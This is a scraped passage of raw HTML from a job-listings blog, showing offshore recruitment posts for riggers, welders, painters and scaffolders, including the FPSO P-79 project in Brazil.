14px;">Scaffolders&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;USD 100/- Per Day</span><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Painters&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;USD 100/- Per Day</span><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Candidates of any Nationality having proven experience and certifications for Offshore and Marine Construction Vessels need to apply with supporting documents for immediate shortlisting / Selection.</span><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">&nbsp;</span><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Please forward updated CV&#8217;s, Credentials &amp; Certificates along with Covid-19 vaccination records immediately to&nbsp;</span><b><span style="color: red;">offshore@indman.com</span></b><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">&nbsp;</span><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Only shortlisted candidates will be called for final interviews with client.</span></div>
<script type='text/javascript'>createSnippet("summary1311774311834318594");</script>
</span></div>
<div style='clear: both;'></div>
</div>
</article>
</div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.worldjobsit.com/search/label/offshore-jobs?max-results=5' rel='tag nofollow'># offshore-jobs</a>
</span>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://www.worldjobsit.com/2023/09/offshore-employment-opportunities-worldwide.html'>Continue Reading </a></span>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags:
<a href='https://www.worldjobsit.com/search/label/offshore-jobs' rel='tag'>offshore-jobs</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Saturday, January 10, 2026</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='post-home-wrap'>
<div class='home-post-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.worldjobsit.com/2025/05/were-hiring-offshore-personnel-for-fpso-p-79-project-brazil.html'>
 🚨 We're Hiring: Offshore Personnel for FPSO P-79 Project Brazil
</a>
</h2>
</font>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/06922505037775060993' rel='author' title='Admin'>
<span itemprop='name'>Admin</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2026-01-10T13:17:00+05:00'>January 10, 2026</abbr>
<span class='post-comment-link'>
<i class='fa fa-commenting-o'></i>
</span>
</div>
</div>
<a href='https://www.worldjobsit.com/2025/05/were-hiring-offshore-personnel-for-fpso-p-79-project-brazil.html'>
<div class='block-image'>
<a href='https://www.worldjobsit.com/2025/05/were-hiring-offshore-personnel-for-fpso-p-79-project-brazil.html'>
<img class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhRSwCFOS4mM1VWEdG8ClI7KIQmvR_lFki5DQeC3PTpKCb1QR11JtN4L2i94PDVZnKa9TIEzSizxcvC2Al63KMuGr9UOgvY9FbG4J2-hHoj-fT6MY8i-wnpHNAFdoVmvCs_Uf_xXbE0B7vTwJRmRWB4bq_iDT3khbkWuf_ZFrpCGPD00DTkUiW5DkjYcI/w72-h72-p-k-no-nu/_%F0%9F%9A%A8%20We&#39;re%20Hiring%20Offshore%20Personnel%20for%20FPSO%20P-79%20Project%20Brazil.jpg'/>
</a>
</div>
</a>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span>
<div id='summary6816287697430840120'><p>&nbsp;<span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">🚨 We're Hiring: Offshore Personnel for FPSO P-79 Project (Brazil &#8211; Búzios Field, Santos Basin)</span></p><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline); white-space: pre;"> <table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhRSwCFOS4mM1VWEdG8ClI7KIQmvR_lFki5DQeC3PTpKCb1QR11JtN4L2i94PDVZnKa9TIEzSizxcvC2Al63KMuGr9UOgvY9FbG4J2-hHoj-fT6MY8i-wnpHNAFdoVmvCs_Uf_xXbE0B7vTwJRmRWB4bq_iDT3khbkWuf_ZFrpCGPD00DTkUiW5DkjYcI/s1080/_%F0%9F%9A%A8%20We&#39;re%20Hiring%20Offshore%20Personnel%20for%20FPSO%20P-79%20Project%20Brazil.jpg" style="margin-left: auto; margin-right: auto;"><img alt="🚨 We&#39;re Hiring: Offshore Personnel for FPSO P-79 Project Brazil" border="0" data-original-height="1080" data-original-width="1080" height="640" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhRSwCFOS4mM1VWEdG8ClI7KIQmvR_lFki5DQeC3PTpKCb1QR11JtN4L2i94PDVZnKa9TIEzSizxcvC2Al63KMuGr9UOgvY9FbG4J2-hHoj-fT6MY8i-wnpHNAFdoVmvCs_Uf_xXbE0B7vTwJRmRWB4bq_iDT3khbkWuf_ZFrpCGPD00DTkUiW5DkjYcI/w640-h640-rw/_%F0%9F%9A%A8%20We&#39;re%20Hiring%20Offshore%20Personnel%20for%20FPSO%20P-79%20Project%20Brazil.jpg" title="🚨 We&#39;re Hiring: Offshore Personnel for FPSO P-79 Project Brazil" width="640" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">&nbsp;🚨 We're Hiring: Offshore Personnel for FPSO P-79 Project Brazil</td></tr></tbody></table><br /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><h3 style="text-align: left;"><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">📌 Positions Open:</span></h3><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline); white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Deck Superintendent</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Deck Foreman</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Mechanical Technician / Rigger</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Electrical Technician / Rigger</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Pipe Fitter / Rigger</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Welder / Rigger</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Standard Rigger</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: 